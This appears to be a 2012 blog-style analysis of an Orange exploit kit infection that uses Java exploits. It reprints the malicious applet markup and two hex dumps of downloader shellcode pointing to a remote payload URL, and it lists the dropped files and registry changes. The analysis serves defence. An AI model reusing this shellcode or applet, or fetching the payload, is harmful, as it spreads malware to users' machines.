
What Orange Exploit Kit Dropped
30 Aug 2012 It is an infected HTML with the orange exploit pack.I am following the @kafeine report of it.
With the infector HTML/IFrame
The VT detection is very low = 1/41
Java exploit of CVE-2008-5353 and CVE-2012-0507 was detected at the iframe redirected url. Giving you malicious applet like:
<body>
<applet archive="24" code="WCfn.class" width="8" height="7"><param name="ur34" value="103!115!115!111!57!46!46!99!104!100!114!100!107!45!115!103!100!103!104!98!106!110!113!120!108!110!115!110!113!108!104!107!100!45!98!110!108!57!55!50!55!49!46!110!114!103!79!97!88!62!100!119!111!104!99!60!48!49!37!101!104!99!60!49!52"><param name="enm3" value="69!77!70!117!67!86!77!45!100!119!100"></applet>
<p>HKKatmqLjj</p><br>
<embed src="255" width="518" height="364">
</body>
With taking you to the execution of the below shellcodes:
4c 20 60 0f a5 63 80 4a 3c 20 60 0f 96 21 80 4a 90 1f 80 4a 30
90 84 4a 7d 7e 80 4a 41 41 41 41 26 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 71 88 80 4a 64 20 60 0f 00 04 00 00 41 41 41
41 41 41 41 41 b0 83 90 90 eb 5e 5f 33 c0 99 50 6a 01 b2 45 57
8b f7 b2 23 8b df 03 da b2 46 03 da 53 b2 0a 03 da 8b fb aa 5b
8b fe 50 50 57 b2 45 03 fa aa b2 23 03 fa b2 0b 03 fa 80 3f 00
75 01 47 57 50 50 57 b0 ff 66 b9 ff ff f2 ae 4f c6 07 00 5f 58
8b fe b2 46 03 fa 53 8b c6 05 5e 00 00 00 50 56 56 6a 46 eb 02
eb 79 57 6a 30 59 64 8b 01 8b 40 0c 8b 68 1c 8b 5d 08 8b 6d 00
55 8b 43 3c 8b 44 18 78 0b c0 74 31 8d 74 18 18 ad 91 ad 03 c3
50 ad 8d 3c 03 ad 8d 2c 03 8b 74 8f fc 03 f3 33 c0 33 d2 99 ac
03 d0 c1 c2 05 48 79 f7 8b 74 24 08 3b 16 74 06 e2 e2 58 5d eb
ba 58 0f b7 54 4d fe 03 1c 90 5d 5f ff d3 ab eb 9d 57 8b 7c 24
08 50 66 b8 ff 00 f2 ae 4f 33 c0 88 07 58 5f c2 04 00 e8 22 ff
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff ff 29 15 d2 54 bd fa 58 4c cc 70 77 6b
59 f2 cb 23 64 66 b4 11 b1 1f 3e 1a 63 63 63 63 63 63 2e 65 78
65 00 75 72 6c 6d 6f 6e 2e 64 6c 6c ff4c 20 60 0f 05 17 80 4a 3c 20 60 0f 0f 63 80 4a a3 eb 80 4a 30
20 82 4a 6e 2f 80 4a 41 41 41 41 26 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 12 39 80 4a 64 20 60 0f 00 04 00 00 41 41 41
41 41 41 41 41 b0 83 90 90 eb 5e 5f 33 c0 99 50 6a 01 b2 45 57
8b f7 b2 23 8b df 03 da b2 46 03 da 53 b2 0a 03 da 8b fb aa 5b
8b fe 50 50 57 b2 45 03 fa aa b2 23 03 fa b2 0b 03 fa 80 3f 00
75 01 47 57 50 50 57 b0 ff 66 b9 ff ff f2 ae 4f c6 07 00 5f 58
8b fe b2 46 03 fa 53 8b c6 05 5e 00 00 00 50 56 56 6a 46 eb 02
eb 79 57 6a 30 59 64 8b 01 8b 40 0c 8b 68 1c 8b 5d 08 8b 6d 00
55 8b 43 3c 8b 44 18 78 0b c0 74 31 8d 74 18 18 ad 91 ad 03 c3
50 ad 8d 3c 03 ad 8d 2c 03 8b 74 8f fc 03 f3 33 c0 33 d2 99 ac
03 d0 c1 c2 05 48 79 f7 8b 74 24 08 3b 16 74 06 e2 e2 58 5d eb
ba 58 0f b7 54 4d fe 03 1c 90 5d 5f ff d3 ab eb 9d 57 8b 7c 24
08 50 66 b8 ff 00 f2 ae 4f 33 c0 88 07 58 5f c2 04 00 e8 22 ff
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff
ff ff ff ff ff ff ff ff ff 29 15 d2 54 bd fa 58 4c cc 70 77 6b
59 f2 cb 23 64 66 b4 11 b1 1f 3e 1a 63 63 63 63 63 63 2e 65 78
65 00 75 72 6c 6d 6f 6e 2e 64 6c 6c ff 68 74 74 70 3a 2f 2f 64
69 65 73 65 6c 2e 74 68 65 68 69 63 6b 6f 72 79 6d 6f 74 6f 72
6d 69 6c 65 2e 63 6f 6d 3a 38 33 38 32 2f 6f 73 68 50 62 59 3f
65 78 70 69 64 3d 34 26 66 69 64 3d 35 ff ff ff
And your PC will be downloaded by:
hxxp://diesel.thehickorymotormile.com:8382/oshPbY?expid=4&fid=5
first & second download is going to be the same payload malware:
Which Will drop:
C:\Documents and Settings\Administrator\Application Data\Apynf\qeawq.kio
C:\Documents and Settings\Administrator\Application Data\Iluva
C:\Documents and Settings\Administrator\Application Data\Iluva\ipamr.exe
C:\Documents and Settings\Administrator\Application Data\Inazci
C:\Documents and Settings\Administrator\Application Data\Inazci\ikat.uql
OR
C:\Documents and Settings\Administrator\Application Data\Xuhika
C:\Documents and Settings\Administrator\Application Data\Xuhika\kaby.zio
C:\Documents and Settings\Administrator\Application Data\Ydywba
C:\Documents and Settings\Administrator\Application Data\Ydywba\kifag.exe
C:\Documents and Settings\Administrator\Application Data\Ytwy
C:\Documents and Settings\Administrator\Application Data\Ytwy\cuakr.abp
Those binaries makes these rigistry key:
with new value:
term= AppData
To-=C:\Documents and Settings\Administrator\Application Data <-- malware executable homebasedir